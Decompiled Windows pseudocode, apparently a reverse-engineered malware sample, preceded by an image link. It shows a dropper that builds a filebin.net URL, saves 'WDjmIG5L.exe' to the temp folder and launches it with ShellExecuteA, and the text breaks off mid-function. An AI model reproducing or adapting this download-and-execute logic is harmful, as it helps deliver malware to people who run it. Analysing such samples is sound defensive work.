 ((void (__fastcall *)(int, const char **, const char **))_main)(argc, argv, envp);
TempPathA = GetTempPathA(argc, (LPSTR)argv);
if ( TempPathA <= 0x104 && TempPathA )
{
  ((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::allocator)(argc, argv, v3, &v21);
  std::string::basic_string(argc, argv, v20, v19, &v21);
  ((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::~allocator)(argc, argv, v6, &v21);
  ((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::allocator)(argc, argv, v7, &v22);
  std::string::basic_string(argc, argv, "https://filebin.net/lfc6u585h3jmqfpp/WDjmIG5L", v18, &v22);
  ((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::~allocator)(argc, argv, v8, &v22);
  std::operator+<char>(argc, argv, v19, v17, "WDjmIG5L.exe");
  ((void (__fastcall *)(int, const char **, __int64, char *))std::string::c_str)(argc, argv, v9, v17);
  ((void (__fastcall *)(int, const char **, __int64, char *))std::string::c_str)(argc, argv, v10, v18);
  D((const char *)argc, (const char *)argv);
  v12 = (const CHAR *)((__int64 (__fastcall *)(int, const char **, __int64, char *))std::string::c_str)(
                        argc,
                        argv,
                        v11,
                        v17);
  ShellExecuteA(*(HWND *)&argc, (LPCSTR)argv, "open", 0LL, v12, 0);
  v5 = 0;
  ((void (__fastcall *)(int, const char **, __int64, char *))std::string::~string)(argc, argv, v13, v17);
  ((void (__fastcall *)(int, const char **, __int64, char *))std::string::~string)(argc, argv, v14, v18);
  ((void (__fastcall *)(int, const char **, __int64, char *))std::string::~string)(argc, argv, v15, v19);
}
else
{
  v4 = std::operator<<<std::char_traits<char>>(argc, argv, "GetTempPath failed!", refptr__ZSt4cerr);
  ((void (__fastcall *)(int, const char **, __int64 (__fastcall *)(), __int64))refptr__ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_)(
    argc,
    argv,
    refptr__ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_,
    v4);
  return 1;